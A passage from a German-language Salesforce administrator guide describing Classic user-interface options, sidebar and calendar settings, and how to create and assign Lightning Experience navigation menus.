Hover-Links für Themenlisten werden oben auf den Detailseiten für Datensätze und benutzerdefinierte Objekte im Setup angezeigt. Benutzer können den Mauszeiger auf einen Themenlistenlink bewegen, um die Liste und die zugehörige Anzahl der Datensätze in einem interaktiven Overlay anzuzeigen. Benutzer können die Objekte der Themenliste schnell anzeigen und verwalten. Die Benutzer können auch auf einen Hover-Link für Themenlisten klicken, um zur Themenliste zu wechseln, ohne auf der Seite nach unten blättern zu müssen. Diese Option ist standardmäßig aktiviert.

#### **Getrenntes Laden von Themenlisten aktivieren**

Wenn Sie diese Option aktivieren, werden den Benutzern sofort die primären Datensatzdetails angezeigt. Während die Themenlistendaten geladen werden, ist eine Fortschrittsanzeige zu sehen. Das getrennte Laden kann bei Organisationen mit einer großen Anzahl an Themenlisten die Leistung bei Datensatzdetailseiten erhöhen. Diese Option ist standardmäßig deaktiviert. Die Optionen zum getrennten Laden von Themenlisten gelten nicht für Visualforce-Seiten, das Self-Service-Portal oder andere Seiten, auf deren Layout Sie keinen Einfluss haben.

### **Getrenntes Laden von Themenlisten externer Objekte aktivieren**

Wenn diese Option aktiviert wird, werden Themenlisten externer Objekte getrennt von primären Datensatzdetails und Themenlisten von Standardobjekten und benutzerdefinierten Objekten geladen. Externe Objekte verhalten sich ähnlich wie benutzerdefinierte Objekte, außer dass sie Daten zugeordnet sind, die außerhalb Ihrer Salesforce-Organisation gespeichert sind. Je nach Netzwerklatenz und Verfügbarkeit des externen Systems kann es eine Weile dauern, bis die Daten aus einem externen System abgerufen werden. Die Option Getrenntes Laden von Themenlisten externer Objekte aktivieren ist praktischerweise standardmäßig aktiviert. Die Optionen zum getrennten Laden von Themenlisten gelten nicht für Visualforce-Seiten, das Self-Service-Portal oder andere Seiten, auf deren Layout Sie keinen Einfluss haben.

#### **Aktivieren der Inline-Bearbeitung**

Mithilfe der Inline-Bearbeitung können die Benutzer Feldwerte schnell und einfach direkt auf der Detailseite eines Datensatzes bearbeiten. Diese Option ist standardmäßig aktiviert und gilt für alle Benutzer in Ihrer Organisation.

Anmerkung: Durch diese Option wird nicht die Inline-Bearbeitung für Profile aktiviert. Wählen Sie unter "Setup" Erweiterte Profillistenansichten aktivieren aus.

#### **Erweiterte Listen aktivieren**

Über erweiterte Listen können Sie Listendaten auf schnelle Art und Weise anzeigen, anpassen und bearbeiten und damit Ihre Produktivität erhöhen. Wenn es mit der Einstellung Inline-Bearbeitung aktivieren aktiviert wird, können Benutzer Datensätze direkt in der Liste bearbeiten, ohne die Seite verlassen zu müssen. Diese Option ist standardmäßig aktiviert.

Anmerkung: Wählen Sie zum Aktivieren von erweiterten Listen für bestimmte Profile unter "Setup" die Option Erweiterte Profillistenansichten aktivieren aus.

### **Aktivieren des Salesforce Classic 2010-Benutzeroberflächendesigns**

Diese Option steht in keinem Zusammenhang mit Lightning Experience. In diesem Fall bezieht sich "Salesforce Classic 2010-Benutzeroberflächendesigns" auf die neuere Version von Salesforce Classic, also der unmittelbaren Vorgängeroberfläche von Lightning Experience. Durch Aktivieren dieser Option wird das aktualisierte Erscheinungsbild von Salesforce Classic aktiviert. Wird die Option deaktiviert, wird das Salesforce Classic 2005-Benutzeroberflächendesign, also die klassische Salesforce-Oberfläche aktiviert.

ACHTUNG: Für einige Funktionen wie Chatter ist das Salesforce Classic 2010-Benutzeroberflächendesign erforderlich. Durch das Deaktivieren dieses Designs wird Chatter in Salesforce Classic und Lightning Experience automatisch deaktiviert.

Das Salesforce Classic 2010-Benutzeroberflächendesign wird nur für Benutzer mit unterstützten Browsern angezeigt.

Das Salesforce Classic 2010-Benutzeroberflächendesign wird in Portalen bzw. auf der Registerkarte "Konsole" nicht unterstützt.

#### **Registerkartenleistenorganisator aktivieren**

Mit dem Registerkartenleistenorganisator werden Registerkarten in der Hauptregisterkartenleiste angeordnet, um horizontale Bildläufe der Seite zu vermeiden. Der Veranstalter ermittelt automatisch, wie viele Registerkarten anhand der Breite des Browserfensters angezeigt werden können. Registerkarten, die über den anzeigbaren Bereich des Browsers hinausgehen, werden in einer Dropdown-Liste angeordnet.

Anmerkung: Beachten Sie folgende Einschränkungen:

- **•** Beim Partner- bzw. Kundenportal ist der Registerkartenleistenorganisator nicht verfügbar.
- **•** Der Registerkartenleistenorganisator ist nur mit dem Salesforce Classic 2010-Benutzeroberflächendesign verfügbar. Organisationen, in denen das Salesforce Classic 2005-Benutzeroberflächendesign verwendet wird, können die Funktion aktivieren. Es steht den Benutzern allerdings erst zur Verfügung, wenn auch das neuere Design aktiviert wird.
- **•** Mit Internet Explorer 6 ist der Registerkartenleistenorganisator nicht verfügbar.

### **Aktivieren druckbarer Listenansichten**

Mit druckbaren Listenansichten können Benutzer Listenansichten problemlos drucken. Wenn aktiviert, können Benutzer in Listenansichten auf den Link **Druckvorschau** klicken, damit ein neues Browserfenster geöffnet wird, in dem die Listenansicht in einem druckbaren Format angezeigt wird. Der Link befindet sich neben dem Link **Hilfe zu dieser Seite** innerhalb der farbigen Titelleiste der Seite.

#### **Rechtschreibprüfung für Aufgaben und Ereignisse aktivieren**

In allen Editionen verfügbar. Aktiviert die Schaltfläche **Rechtschreibung prüfen**, wenn die Benutzer Aufgaben und Ereignisse erstellen oder bearbeiten. Die Rechtschreibprüfung analysiert das Feld Beschreibung eines Ereignisses und das Feld Kommentare einer Aufgabe.

#### **Anpassung von Chatter-Benutzerprofilseiten aktivieren**

Hiermit können Administratoren die Registerkarten auf den Chatter-Benutzerprofilseiten anpassen. Unter anderem können benutzerdefinierte Registerkarten hinzugefügt und Standardregisterkarten entfernt werden. Wenn diese Funktion deaktiviert wird, werden Benutzern nur die Registerkarten "Feed" und "Übersicht" angezeigt.

# Randleisteneinstellungen

### **Ausblendbare Randleiste aktivieren**

Die ausblendbare Randleiste ermöglicht es Benutzern, die Randleiste auf jeder Seite, die sie normalerweise enthält, ein- bzw. auszublenden. Wenn die ausblendbare Randleiste aktiviert ist, steht sie für alle Benutzer in Ihrer Organisation zur Verfügung. Jeder Benutzer kann jedoch auswählen, wie die Randleiste angezeigt wird. Die Benutzer können die Randleiste immer einblenden oder sie ausblenden und nur bei Bedarf anzeigen, indem sie auf den Rand der ausgeblendeten Randleiste klicken.



Anmerkung: Callcenter-Benutzer können eingehende Anrufe nicht sehen, wenn sie die Randleiste ausblenden.



Tipp: Wenn in Ihrer Organisation Unternehmensbereiche verwendet werden, sollten Sie die Randleiste immer sichtbar lassen, damit Sie stets auf die Dropdown-Liste "Unternehmensbereiche" zugreifen können.

#### **Benutzerdefinierte Randleistenkomponenten auf allen Seiten anzeigen**

Wenn Sie benutzerdefinierte Startseitenlayouts verwenden, die Komponenten in der Randleiste beinhalten, können Sie mit dieser Option die Randleistenkomponenten auf allen Seiten für alle Organisationsbenutzer verfügbar machen. Wenn nur bestimmten Benutzern die Randleistenkomponenten auf allen Seiten angezeigt werden sollen, gewähren Sie diesen Benutzern die Berechtigung "Benutzerdefinierte Randleiste auf allen Seiten anzeigen".

# Kalendereinstellungen

#### **Startseiten-Hover-Links für Ereignisse aktivieren**

Aktiviert Hover-Links im Kalenderbereich der Registerkarte "Startseite". Auf der Registerkarte "Startseite" kann der Benutzer den Mauszeiger auf ein Thema bewegen, um die Details des Ereignisses in einem interaktiven Overlay anzuzeigen. Diese Option ist standardmäßig aktiviert. Deses Kontrollkästchen steuert nur die Registerkarte "Startseite". Hover-Links sind in anderen Kalenderansichten immer verfügbar.

Die Felder, die im Ereignisdetail- und Bearbeitungs-Overlay verfügbar sind, werden in einem Mini-Seitenlayout definiert.

Anmerkung: Wenn Sie ganztägige Ereignisse erstellen, empfiehlt es sich, das Feld Ganztägiges Ereignis in das Mini-Seitenlayout des Ereignisses zu integrieren.

#### **Bearbeitung per Ziehen und Ablegen bei Kalenderansichten aktivieren**

Ermöglicht das Ziehen von Ereignissen auf die Ansichten für den Tages- und Wochenkalender für einen einzelnen Benutzer. Dadurch können Benutzer einen neuen Termin für Ereignisse festlegen, ohne die Seite verlassen zu müssen. Diese Option ist standardmäßig aktiviert.

 $\left( \nabla \right)$ Anmerkung: Das Laden von Kalenderansichten kann etwas länger dauern, wenn dieses Kontrollkästchen aktiviert ist.

#### **Bearbeitung per "Klicken und Ereignisse erstellen" bei Kalenderansichten aktivieren**

Ermöglicht es den Benutzern, Ereignisse in der Tages- oder Wochenansicht im Kalender zu erstellen, indem sie auf ein Zeitfenster doppelklicken und die Details des Ereignisses in ein interaktives Overlay eingeben. Die Felder, die im Ereignisdetail- und Bearbeitungs-Overlay verfügbar sind, werden in einem Mini-Seitenlayout definiert.

Wederkehrende Ereignisse und Ereignisse mit mehreren Personen bei der Bearbeitung per "Klicken und Ereignisse erstellen" in Kalenderansichten werden nicht unterstützt.

#### **Planung per Ziehen-und-Ablegen bei Listenansichten aktivieren**

Ermöglicht es den Benutzern, mit Datensätzen verknüpfte Ereignisse zu erstellen, indem sie die Datensätze aus Listenansichten in Wochenkalenderansichten ziehen und die Details des Ereignisses in ein interaktives Overlay eingeben. Diese Option ist standardmäßig deaktiviert. Die Felder, die im Ereignisdetail- und Bearbeitungs-Overlay verfügbar sind, werden in einem Mini-Seitenlayout definiert.

#### **Hover-Links für die Liste meiner Aufgaben aktivieren**

Aktiviert Hover-Links für Aufgaben im Abschnitt "Meine Aufgaben" auf der Registerkarte "Startseite" und in der Tagesanzeige des Kalenders. Diese Option ist standardmäßig aktiviert. Benutzer können die Maus über den Betreff einer Aufgabe bewegen, um die Details zur Aufgabe in einem interaktiven Overlay anzuzeigen.

Ihr Administrator kann die in diesen Overlays angezeigten Informationen konfigurieren.

# Setup-Einstellungen

#### **Editor für erweitertes Seitenlayout aktivieren**

Wenn diese Option aktiviert ist, ersetzt der Editor für erweitertes Seitenlayout die aktuelle Oberfläche für das Bearbeiten von Seitenlayouts durch einen funktionsreichen WYSIWYG-Editor, der verschiedene Verbesserungen aufweist.

### **Erweiterte Profillistenansichten aktivieren**

Aktiviert erweiterte Listenansichten und Inline-Bearbeitung auf der Profillistenseite. Mit der Inline-Bearbeitung in erweiterten Listenansichten können Sie mehrere Profile gleichzeitig verwalten.

#### **Erweiterte Profilbenutzerschnittstelle aktivieren**

Aktiviert die verbesserte Benutzeroberfläche für die Profilverwaltung, mit der Sie mühelos durch die Einstellungen für ein einzelnes Profil navigieren, nach diesen Einstellungen suchen und sie ändern können.

#### **Streaming-API aktivieren**

Aktiviert die Streaming-API, wodurch Sie auf sichere und skalierbare Weise Benachrichtigungen über Änderungen an Daten erhalten können, die einer von Ihnen definierten SOQL-Abfrage entsprechen. Dieses Feld ist standardmäßig ausgewählt. Wenn Ihre Salesforce-Edition über API-Zugriff verfügt und dieses Kontrollkästchen dennoch nicht angezeigt wird, wenden Sie sich an Salesforce.

#### **Dynamische Streaming-Kanal-Erstellung aktivieren**

Aktiviert die dynamische Kanalerstellung, wenn die generische Streaming-Funktion der Streaming-API verwendet wird. Wenn die Option aktiviert ist, werden generische Streaming-Kanäle dynamisch erstellt, sofern der jeweilige Kanal noch nicht erstellt wurde. Dieses Feld ist standardmäßig ausgewählt. Wenn Ihre Salesforce-Edition über API-Zugriff verfügt und dieses Kontrollkästchen dennoch nicht angezeigt wird, wenden Sie sich an salesforce.com.

#### **Abschneiden eines benutzerdefinierten Objekts aktivieren**

Aktiviert das Abschneiden von benutzerdefinierten Objekten, durch das dauerhaft sämtliche Datensätze aus einem benutzerdefinierten Objekt entfernt werden und gleichzeitig das Objekt und die zugehörigen Metadaten für die zukünftige Verwendung intakt gelassen werden.

### **Verbesserte Setup-Benutzeroberfläche aktivieren**

Wenn diese Option deaktiviert ist, können Salesforce Classic-Benutzer über das Menü "Setup" auf ihre persönlichen Einstellungen zugreifen. Wenn diese Option aktiviert ist, können Salesforce Classic-Benutzer über das Menü "Meine Einstellungen", das über das Benutzernamenmenü aufgerufen wird, auf ihre persönlichen Einstellungen zugreifen. Außerdem wird der Setup-Link aus dem Benutzernamenmenü in das Force.com-Anwendungsmenü verschoben. Wenn Sie diese Einstellung ändern, sollten Sie unbedingt alle Benutzer in Ihrer Organisation darüber informieren.

### **Erweiterte Setup-Suche aktivieren (Beta)**

Wenn diese Funktion aktiviert ist, können Benutzer nach Setup-Seiten, benutzerdefinierten Profilen, Berechtigungssätzen, öffentlichen Gruppen, Rollen und Benutzern über die Randleiste im Setup suchen. Wenn diese Funktion deaktiviert ist, können Benutzer nur nach Setup-Seiten suchen.

### Anmerkung:

- **•** Die erweiterte Setup-Suche liegt als Betaversion vor. Sie ist für die Produktion geeignet, weist jedoch bekannte Einschränkungen auf.
- **•** Einige durchsuchbare Elemente (wie beispielsweise Berechtigungssätze) stehen in einigen Editionen nicht zur Verfügung. Benutzer können nicht nach Elementen suchen, die in ihrer Edition nicht enthalten sind.

# Erweiterte Einstellungen

### **Erweiterten Seriendruck aktivieren**

Aktiviert die Funktion Erweiterter Seriendruck für Ihre Organisation. Bei Aktivierung steht der Link **Massenseriendruck** im Bereich "Tools" auf den Startseiten für Accounts, Kontakte und Leads zur Verfügung. Einzelne Seriendrucke, die über die Themenliste "Aktivitätsverlauf" angefordert wurden, werden ebenfalls mithilfe der Funktion Erweiterter Seriendruck durchgeführt.

Erweiterter Seriendruck ist nur auf Anforderung verfügbar. Wenden Sie sich an den Salesforce-Kundensupport, wenn Sie an dieser Funktion interessiert sind.

# Anpassen von Navigationsmenüs in Lightning Experience

Bei einem Navigationsmenü in Lightning Experience handelt es sich um eine Verknüpfung zu den am häufigsten verwendeten Salesforce-Funktionen. Sie können unterschiedliche Navigationsmenüs erstellen, die auf die verschiedenen Benutzertypen zugeschnitten sind. Was ist für Vertriebsmitarbeiter am wichtigsten? Accounts, Ereignisse und Organisationen. Wie sieht es mit Vertriebsleitern aus? Berichte und Dashboards stehen ganz oben auf der Liste. Sie können Elemente zum Navigationsmenü hinzufügen, von diesem entfernen und neu anordnen, damit Benutzer mit einem einzelnen Klick zu den Elementen navigieren können, die sie am häufigsten verwenden. Die meisten Elemente können in einem Navigationsmenü angezeigt werden. Andere Elemente wie verbundene Anwendungen und Anwendungen aus AppExchange sind im App Launcher verfügbar.

# [Elemente der Navigationsmenüs in Lightning Experience](#page-459-0)

Die meisten im App Launcher vorhandenen Elemente können in Navigationsmenüs angezeigt werden. Zum Hinzufügen von Elementen zu Navigationsmenüs verwenden Administratoren einen Assistenten, der es ihnen ermöglicht, aus einer Liste der verfügbaren Elemente auszuwählen.

## [Erstellen eines Navigationsmenüs mithilfe des Lightning Experience-Assistenten für Navigationsmenüs](#page-460-0)

Mit dem Assistenten für Navigationsmenüs ist die Erstellung benutzerdefinierter Lightning Experience-Menüs ein Kinderspiel. Der Assistent führt Sie durch die Auswahl der Elemente der Navigationsmenüs und die Zuweisung der Benutzerprofile.

# [Überlegungen zu den Navigationsmenüs in Lightning Experience](#page-461-0)

<span id="page-459-0"></span>Hier kommt der angenehme Teil: Festlegen, welche Elemente in den Navigationsmenüs enthalten sein sollen. Beachten Sie beim Planen und Erstellen benutzerdefinierter Lightning Experience-Navigationsmenüs für Ihre Organisation Folgendes.

# Elemente der Navigationsmenüs in Lightning Experience

Die meisten im App Launcher vorhandenen Elemente können in Navigationsmenüs angezeigt werden. Zum Hinzufügen von Elementen zu Navigationsmenüs verwenden Administratoren einen Assistenten, der es ihnen ermöglicht, aus einer Liste der verfügbaren Elemente auszuwählen.

Die Liste der verfügbaren Elemente enthält nur Elemente in Ihrer Organisation, die für Navigationsmenüs berechtigt sind. Dazu zählt Folgendes.

- **•** Die meisten Standardobjekte, einschließlich "Startseite", der Chatter-Hauptfeed, "Gruppen" und "Personen"
- **•** Benutzerdefinierte Objekte und Anwendungen Ihrer Organisation
- **•** Visualforce-Registerkarten
- **•** Lightning-Komponenten-Registerkarten
- **•** Zeichenbereichsanwendungen über Visualforce-Registerkarten
- **•** Webregisterkarten

Anmerkung: Navigationsmenüs können keine verbundenen Anwendungen wie Gmail™ und Microsoft Office 365™ oder Lightning-Seiten hinzugefügt werden. Benutzer können weiterhin über den App Launcher auf sie zugreifen.

Eine aktuelle Einschränkung im Assistenten für Navigationsmenüs wirkt sich auf große Organisationen aus. Die Einschränkung hindert Administratoren daran, in der Liste der verfügbaren Elemente mehr als die ersten 2.000 Registerkarten anzuzeigen (in alphabetischer Reihenfolge). Dieses Problem ist in der nächsten Version von Salesforce behoben. Wenn es nicht möglich ist, einem Navigationsmenü eine Registerkarte

# AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Enterprise**, **Professional**, **Performance**, **Unlimited** und **Developer Edition** 

## AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Enterprise**, **Professional**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Navigationsmenüs:

**•** "Setup und Konfiguration anzeigen"

Erstellen von Navigationsmenüs:

hinzuzufügen, kann der Benutzer als Problemumgehung sie immer über den App Launcher hinzufügen.

# <span id="page-460-0"></span>Erstellen eines Navigationsmenüs mithilfe des Lightning Experience-Assistenten für Navigationsmenüs

Mit dem Assistenten für Navigationsmenüs ist die Erstellung benutzerdefinierter Lightning Experience-Menüs ein Kinderspiel. Der Assistent führt Sie durch die Auswahl der Elemente der Navigationsmenüs und die Zuweisung der Benutzerprofile.

- **1.** Um den Assistenten zu starten, geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Navigationsmenüs* ein.
- **2.** Benennen Sie das Navigationsmenü.
- **3.** Der Assistent zeigt daraufhin alle Elemente an, die in einem Navigationsmenü enthalten sein können. Ziehen Sie die gewünschten Elemente aus der Liste der verfügbaren Elemente auf der linken Seite (1) in die Liste für das Navigationsmenü auf der rechten Seite (2). Wenn Sie Elemente im Menü neu anordnen möchten, ziehen Sie sie entweder nach oben oder nach unten. Wenn Sie Elemente entfernen möchten, ziehen Sie sie wieder in die Liste der verfügbaren Elemente. Wenn Sie fertig sind, werden die Navigationsmenüelemente in der Reihenfolge aufgeführt, in der sie im Navigationsmenü angezeigt werden.

## AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Enterprise**, **Professional**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen von Navigationsmenüs:

**•** "Setup und Konfiguration anzeigen"

#### Erstellen von Navigationsmenüs:



**4.** Wählen Sie die Benutzerprofile (1) aus, die über dieses Navigationsmenü (2) verfügen.



Geschafft! Sie haben ein Navigationsmenü erstellt.

#### <span id="page-461-0"></span>SIEHE AUCH:

[Elemente der Navigationsmenüs in Lightning Experience](#page-459-0) [Überlegungen zu den Navigationsmenüs in Lightning Experience](#page-461-0)

# Überlegungen zu den Navigationsmenüs in Lightning Experience

Hier kommt der angenehme Teil: Festlegen, welche Elemente in den Navigationsmenüs enthalten sein sollen. Beachten Sie beim Planen und Erstellen benutzerdefinierter Lightning Experience-Navigationsmenüs für Ihre Organisation Folgendes.

# Aufstellen eines Plans

Der beste Zeitpunkt zum Erstellen der Menüs ist bei der Einführung von Lightning Experience. Machen Sie daher die Erstellung von Navigationsmenüs zu einem Teil Ihrer Einführungsstrategie. Im Trailhead-Modul zur Lightning Experience-Bereitstellung finden Sie viele tolle Ideen, die Sie bei einem problemlosen Übergang unterstützen.

Kommunizieren Sie mit Ihren Benutzern. Fragen Sie sie nach ihren Prioritäten. Die Anpassung der Navigationsmenüs gibt Ihnen eine einzigartige Möglichkeit, mit Ihren Benutzern zu interagieren. Jede Gruppe von Benutzern hat ihre eigenen Prioritäten. Ermitteln Sie, welche Objekte ihre höchsten Prioritäten darstellen.

- **•** Bitten Sie Benutzer, Feedback in einer Chatter-Gruppe zu posten.
- **•** Veröffentlichen Sie Abstimmungen.
- **•** Planen Sie Sitzungen beim Mittagessen. Jeder freut sich über ein kostenloses Mittagessen und beinahe alle bringen ihre Meinung gerne zum Ausdruck.

AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Enterprise**, **Professional**, **Performance**, **Unlimited** und **Developer** Edition

Nicht alle im App Launcher vorhandenen Objekte können in Navigationsmenüs angezeigt werden. Es ist jedoch einfach, herauszufinden, bei welchen dies möglich ist. Beim Starten des Assistenten werden alle für ein Menü verfügbaren Elemente aufgeführt.

Erstellen Sie eine Masterliste der Objekte, die alle Benutzer in Ihrer Organisation wünschen. Schneiden Sie die Liste dann auf die jeweilige Gruppe zu – Vertriebsmitarbeiter, Vertriebsleiter, leitende Angestellte usw. Die Menüs für jede Benutzergruppe enthalten einige gemeinsame Objekte wie "Startseite", "Aufgaben" und "Feed". Behalten Sie die Elemente mit der höchsten Priorität für jede Gruppe oben. Versetzen Sie Elemente mit niedriger Priorität nach unten oder entfernen Sie sie gänzlich. Die Benutzer können jederzeit über den App Launcher die Anwendungen abrufen, die sie nicht so häufig verwenden.

# Wissenswertes über das Auswählen von Navigationselementen

## **Duplizieren Sie Ihre Navigationsmenüs.**

Der einfachste Weg zur Erstellung eines Navigationsmenüs ist der, ein vorhandenes Menü als Ausgangspunkt zu verwenden. Verwenden Sie diese von Ihnen erstellte Masterliste und fügen Sie Ihrem ersten Navigationsmenü die Elemente hinzu.

Verwenden Sie zum Erstellen des zweiten Menüs den Assistenten und wählen Sie das erste Navigationsmenü aus. Klicken Sie im Dropdown-Menü auf **Duplizieren**. Ordnen Sie die Navigationsmenüelemente neu an oder entfernen Sie sie gänzlich.

### **Fügen Sie dem Navigationsmenü Anwendungen hinzu.**

Eine Salesforce-Anwendung ist eine Gruppe von Registerkarten, die als Einheit zusammenarbeiten. Beim Hinzufügen einer Anwendung zu einem Navigationsmenü wird jede Registerkarte als ein separates Element in der Liste der verfügbaren Elemente angezeigt. Ordnen Sie die Registerkarten so an, dass sie im Navigationsmenü nebeneinander angezeigt werden.

# Wissenswertes zum Zuweisen von Benutzerprofilen

### **Ein Navigationsmenü kann mehreren Benutzerprofilen zugewiesen werden.**

Sie können Navigationsmenüs auf unterschiedliche Benutzertypen zuschneiden, indem Sie die Menüs Benutzerprofilen zuweisen. Ein einzelnes Navigationsmenü kann mehreren Benutzerprofilen zugewiesen werden. Zum Beispiel sind bei Ihnen möglicherweise verschiedene Gruppen am internen Vertrieb beteiligt. Weisen Sie allen Gruppen dasselbe Navigationsmenü zu.

### **Sie können nur über ein Navigationsmenü pro Benutzerprofil verfügen.**

Ein Benutzerprofil kann nur über ein Navigationsmenü verfügen. Wenn Sie ein Navigationsmenü einem Benutzerprofil zuweisen, das bereits über ein Navigationsmenü verfügt, wird das alte Menü durch das neue überschrieben. Benutzern mit diesem Profil wird das neue Navigationsmenü sofort angezeigt. Wenn Sie ein Menü erneut zuweisen, sollten Sie beachten, dass Sie möglicherweise einige Anrufe erhalten, wenn einem Benutzer plötzlich ein anderes Navigationsmenü angezeigt wird.

### **Sie haben einen Ausweich.**

Jeder Benutzer beginnt mit dem standardmäßig in Salesforce integrierten Navigationsmenü. Sie ersetzen das Standardmenü durch Ihre benutzerdefinierte Version, indem Sie das Menü zu Benutzerprofilen zuweisen. Von Salesforce wird sichergestellt, dass Sie kein Menü aus einem Profil entfernen, ohne es zu ersetzen.

- **•** Wenn Sie ein Benutzerprofil aus einem Navigationsmenü entfernen, ohne ein anderes hinzuzufügen, wird dem Benutzerprofil das Standardmenü zugewiesen.
- **•** Wenn Sie ein benutzerdefiniertes Navigationsmenü aus einem Benutzerprofil löschen, ohne es zu ersetzen, wechselt das Profil zurück zum Standardmenü.

# Warum wird das Objekt im Navigationsmenü eines Benutzers nicht angezeigt?

## **Die Registerkarteneinstellungen eines Profils bestimmen, ob ein Objekt in einem Navigationsmenü angezeigt wird.**

- **•** Registerkarteneinstellungen in Profilen bestimmen, ob ein Objekt im App Launcher oder in einem Navigationsmenü angezeigt wird. Die Registerkarteneinstellung muss "Standard:Ein" lauten. "Standard:Ein" ist die Standardeinstellung. Sie müssen demnach für gewöhnlich keine Aktion vornehmen.
- **•** Selbst wenn Benutzer eine benutzerdefinierte Anwendung erstellen und die Registerkarte zu ihrem Profil hinzufügen, wird sie nur dann in einem Navigationsmenü angezeigt, sofern die Registerkarteneinstellung "Standard:Ein" lautet.

#### **Navigationsmenüs beachten Benutzerberechtigungen.**

Wenn ein Benutzer oder Benutzerprofil nicht über die Berechtigung für den Zugriff auf ein Objekt verfügen, wird es in einem Navigationsmenü nicht angezeigt.

## Einige weitere Überlegungen

#### **Benutzerdefinierte Navigationsmenüs hängen von Ihrer Salesforce-Edition ab.**

Die zulässige Anzahl an benutzerdefinierten Navigationsmenüs hängt von Ihrer jeweiligen Edition ab. Bei der Enterprise, Performance und Developer Edition können Sie bis zu 10 Navigationsmenüs erstellen. Bei der Professional Edition sind bis zu fünf Menüs möglich. Wenn Sie über eine Unlimited Edition verfügen, ist die Anzahl der Navigationsmenüs unbegrenzt.

### **Große Organisationen können nur die ersten 2.000 Registerkarten als verfügbare Elemente im Assistenten für Navigationsmenüs anzeigen.**

Eine aktuelle Einschränkung im Assistenten für Navigationsmenüs wirkt sich auf große Organisationen aus. Die Einschränkung hindert Administratoren daran, in der Liste der verfügbaren Elemente mehr als die ersten 2.000 Registerkarten anzuzeigen (in alphabetischer Reihenfolge). Dieses Problem wird in der nächsten Version von Salesforce behoben. Wenn es nicht möglich ist, einem Navigationsmenü eine Registerkarte hinzuzufügen, kann der Benutzer als Problemumgehung sie immer über den App Launcher hinzufügen.

SIEHE AUCH:

[Elemente der Navigationsmenüs in Lightning Experience](#page-459-0) [Erstellen eines Navigationsmenüs mithilfe des Lightning Experience-Assistenten für Navigationsmenüs](#page-460-0) [Registerkarteneinstellungen](#page-589-0) [Entwickeln einer Strategie für die Einführung von Lightning Experience](#page-235-0) [https://developer.salesforce.com/trailhead/module/lex\\_migration\\_rollout](https://developer.salesforce.com/trailhead/de/module/lex_migration_rollout)

# Karten- und Standortservices

Der Service "Karten und Standorte" verwendet Google Maps, um Karten für Standardadressfelder anzuzeigen, ermöglicht die Erstellung von Visualforce-Karten und hilft Benutzern beim Eingeben neuer Adressen durch automatische Vervollständigung.

